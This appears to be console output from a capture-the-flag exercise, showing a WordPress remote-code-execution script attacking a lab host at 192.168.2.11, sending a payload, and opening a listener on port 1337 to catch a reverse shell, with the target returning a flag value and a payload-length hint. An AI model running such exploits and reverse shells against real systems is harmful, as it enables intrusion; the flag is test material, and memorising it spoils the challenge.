 [*] Sure you want to get a shell on the target 'http://192.168.2.11' ? [y/N] y
[*] Guess I can't argue with that... Let's get started...
dpress-rce-
xploit.sh
[+] Connected to the target
length: 321Maybe you find some thing !<br/>give you a flag <br/>flag3{452755af28
285ffd6615866f61bb23e6}congratulations! but you payload seems too long .try to r
educe it lower then 265. good luck!
[+] Payload sent successfully
[+] Payload executed!
[*] Waiting for the target to send us a reverse shell...
listening on [any] 1337 ...
length: 217Maybe you find some thing !<br/>give you a flag <br/>flag3{452755af28
285ffd6615866f61bb23e6}